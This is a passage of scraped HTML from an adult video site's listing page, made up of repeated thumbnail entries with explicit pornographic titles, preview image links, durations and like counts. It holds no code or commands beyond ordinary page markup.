                                       href="https://www.xtits.com/videos/217163/lots-of-ass-licking-on-busty-addicts-big-breasted-beauties-scene-2-bouncy-boobs-jennifer-best-and-scott-lyons/"                                      title="Lots of Ass Licking on Busty Addicts: Big Breasted Beauties Scene 2 - Bouncy Boobs - Jennifer Best and Scott Lyons"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217163/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/8c73a49319969862e80202cd09367da6/217000/217163/217163vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217163/402x225/6.jpg" 
                                                               alt="Lots of Ass Licking on Busty Addicts: Big Breasted Beauties Scene 2 - Bouncy Boobs - Jennifer Best and Scott Lyons" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217163" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217163" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lots of Ass Licking on Busty Addicts: Big Breasted Beauties Scene 2 - Bouncy Boobs - Jennifer Best and Scott Lyons
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									12
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217439/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217439/busty-addicts-big-boob-adventures-scene-with-blonde-latina-milf-bridgette-b-big-knockers-are-best-part-2-billy-glide/"                                      title="Busty Addicts Big Boob Adventures Scene With Blonde Latina MILF Bridgette B  - Big Knockers Are Best part 2 - Billy Glide"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217439/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/3/72d2a3df3712e236b125e378a7569cb8/217000/217439/217439vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217439/402x225/16.jpg" 
                                                               alt="Busty Addicts Big Boob Adventures Scene With Blonde Latina MILF Bridgette B  - Big Knockers Are Best part 2 - Billy Glide" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217439" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217439" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							6:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Addicts Big Boob Adventures Scene With Blonde Latina MILF Bridgette B  - Big Knockers Are Best part 2 - Billy Glide
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									20
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217484/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217484/mom-xxx-threesome-in-the-hotel-room-i-want-to-watch-you-with-someone-lovita-fate/"                                      title="Mom XXX Threesome in the Hotel Room: I Want To Watch You With Someone - Lovita Fate"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217484/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/0ee3dd992f4026ab62d6f33978e2e1d9/217000/217484/217484vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217484/402x225/19.jpg" 
                                                               alt="Mom XXX Threesome in the Hotel Room: I Want To Watch You With Someone - Lovita Fate" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217484" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217484" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Mom XXX Threesome in the Hotel Room: I Want To Watch You With Someone - Lovita Fate
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									93
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208822/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208822/hairy-bushed-pawg-blondie-tit-fucked-railed-by-huge-bbc-cock-hd-porn-1080p-interracial/"                                      title="Hairy Bushed PAWG Blondie Tit Fucked & Railed By Huge BBC Cock - Hd porn 1080p Interracial"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208822/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/17babe822f2835774993277318417773/208000/208822/208822vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208822/402x225/13.jpg" 
                                                               alt="Hairy Bushed PAWG Blondie Tit Fucked & Railed By Huge BBC Cock - Hd porn 1080p Interracial" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208822" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208822" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hairy Bushed PAWG Blondie Tit Fucked & Railed By Huge BBC Cock - Hd porn 1080p Interracial
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									121
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217830/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217830/french-mom-red-lingerie-blk-stockings-hd-porn-1080p/"                                      title="French Mom Red Lingerie & Blk Stockings - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217830/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/625b7b4f47b8991a7c23dbe129c0fc05/217000/217830/217830vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217830/402x225/4.jpg" 
                                                               alt="French Mom Red Lingerie & Blk Stockings - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217830" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217830" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							French Mom Red Lingerie & Blk Stockings - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									161
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205630/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205630/cas-summer-cute-girl60fps-hd-porn-1080p/"                                      title="Cas Summer Cute Girl60fps - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205630/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/52d1240c9cb23d89c573d9dc80a87384/205000/205630/205630vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205630/402x225/18.jpg" 
                                                               alt="Cas Summer Cute Girl60fps - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205630" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205630" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cas Summer Cute Girl60fps - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									48
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206474/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206474/busty-blonde-milf-aviana-violet-in-amateur-interracial-hardcore-hd-porn-1080p/"                                      title="Busty Blonde MILF Aviana Violet in Amateur Interracial hardcore - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206474/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ebed3228bdfee25ad6e9d4a2339738d7/206000/206474/206474vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206474/402x225/9.jpg" 
                                                               alt="Busty Blonde MILF Aviana Violet in Amateur Interracial hardcore - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206474" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206474" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blonde MILF Aviana Violet in Amateur Interracial hardcore - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									164
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186949/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186949/it-s-not-him-it-s-you-interracial-threesome-starring-lola-fae-redhead-abigaiil-morris-bbc-damion-dayski/"                                      title="It's Not Him, It's YOU: Interracial Threesome starring Lola Fae, Redhead Abigaiil Morris, BBC Damion Dayski"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186949/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6a2d0dd9418b103835cb6aa2428cd9a9/186000/186949/186949vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186949/402x225/20.jpg" 
                                                               alt="It's Not Him, It's YOU: Interracial Threesome starring Lola Fae, Redhead Abigaiil Morris, BBC Damion Dayski" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186949" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186949" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							It's Not Him, It's YOU: Interracial Threesome starring Lola Fae, Redhead Abigaiil Morris, BBC Damion Dayski
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									157
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208183/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208183/hot-blondie-with-nice-boobs-hd-porn-1080p/"                                      title="Hot Blondie With Nice Boobs - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208183/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/aee5f2f9cd3f406528afe75a1b0e39d4/208000/208183/208183vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208183/402x225/11.jpg" 
                                                               alt="Hot Blondie With Nice Boobs - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208183" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208183" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Blondie With Nice Boobs - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									77
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207035/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207035/busty-blondie-shows-body-hd-porn-1080p/"                                      title="Busty Blondie Shows Body - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207035/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/963a4b0f79c4c4c9afc7b8c6cb3a037b/207000/207035/207035vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207035/402x225/5.jpg" 
                                                               alt="Busty Blondie Shows Body - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207035" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207035" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blondie Shows Body - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									46
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212150/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212150/perky-tits-blonde-in-pov-homemade-video-hd-porn-1080p/"                                      title="Perky tits blonde in POV homemade video - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212150/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/29cc27e8d89af31bb2f544b7ea3b6c3d/212000/212150/212150vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212150/402x225/11.jpg" 
                                                               alt="Perky tits blonde in POV homemade video - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212150" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212150" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Perky tits blonde in POV homemade video - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									94
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208123/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208123/pekry-tits-nikki-sun-in-vintage-threesome-with-cum-on-tits-case-chiuse-hd-porn-1080p/"                                      title="Pekry tits Nikki Sun in vintage threesome with cum on tits - Case Chiuse - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208123/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/dc5b1c8f214d404116fbe07dd7895ceb/208000/208123/208123vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208123/402x225/9.jpg" 
                                                               alt="Pekry tits Nikki Sun in vintage threesome with cum on tits - Case Chiuse - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208123" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208123" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Pekry tits Nikki Sun in vintage threesome with cum on tits - Case Chiuse - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									87
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208787/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208787/british-milf-shooting-star-hd-porn-1080p/"                                      title="British Milf Shooting Star - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208787/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/befc33418d4f9e91f4427f30a20378b4/208000/208787/208787vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208787/402x225/20.jpg" 
                                                               alt="British Milf Shooting Star - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208787" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208787" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							British Milf Shooting Star - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									73
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198101/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198101/brianna-ray-and-josi-valentine-hd-porn-1080p/"                                      title="Brianna Ray And Josi Valentine - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198101/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4a8699bee8ea0fcfa127a61b7fc5909b/198000/198101/198101vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198101/402x225/17.jpg" 
                                                               alt="Brianna Ray And Josi Valentine - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198101" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198101" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Brianna Ray And Josi Valentine - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									143
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206455/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206455/busty-blonde-nathaly-cherie-más-divina-que-nunca-hd-porn-1080p-solo-masturbation/"                                      title="Busty Blonde Nathaly Cherie - Más Divina Que Nunca - Hd porn 1080p Solo Masturbation"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206455/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e069c08f4376d25225cafb126d023dbd/206000/206455/206455vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206455/402x225/13.jpg" 
                                                               alt="Busty Blonde Nathaly Cherie - Más Divina Que Nunca - Hd porn 1080p Solo Masturbation" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206455" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206455" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blonde Nathaly Cherie - Más Divina Que Nunca - Hd porn 1080p Solo Masturbation
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									53
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205995/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205995/alannis-solo-pissy-hd-porn-1080p/"                                      title="Alannis-SOLO PISSY - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205995/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/89637ea7a384b97559bbc25de74ad3aa/205000/205995/205995vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205995/402x225/17.jpg" 
                                                               alt="Alannis-SOLO PISSY - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205995" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205995" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Alannis-SOLO PISSY - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									38
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218371/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218371/voluptious-blonde-bbw-lila-lovely-is-the-best-babysitter-ever-hd-porn-1080p/"                                      title="Voluptious blonde BBW Lila Lovely Is The Best Babysitter Ever - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218371/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/d9db235e713928a9c4c48b1b465842e0/218000/218371/218371vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218371/402x225/17.jpg" 
                                                               alt="Voluptious blonde BBW Lila Lovely Is The Best Babysitter Ever - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218371" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218371" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:38
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Voluptious blonde BBW Lila Lovely Is The Best Babysitter Ever - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									268
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205935/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205935/lovely-20yo-blonde-lover-in-stockings-in-amateur-hardcore-hd-porn-1080p/"                                      title="Lovely 20yo Blonde Lover in Stockings in amateur hardcore - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205935/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/796d9f7a926f805af7cc339ed68dca85/205000/205935/205935vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205935/402x225/10.jpg" 
                                                               alt="Lovely 20yo Blonde Lover in Stockings in amateur hardcore - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205935" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205935" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
